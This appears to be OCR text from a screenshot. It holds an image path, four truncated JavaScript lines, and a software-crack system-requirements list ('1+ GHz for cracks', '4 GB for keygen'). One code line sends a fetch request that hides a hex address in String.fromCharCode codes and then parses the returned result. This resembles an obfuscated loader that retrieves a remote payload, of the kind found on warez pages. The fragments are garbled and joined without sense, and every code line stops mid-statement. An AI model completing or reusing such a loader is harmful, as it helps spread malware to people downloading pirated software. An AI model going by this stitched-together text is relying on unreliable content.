
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
64 GB for crack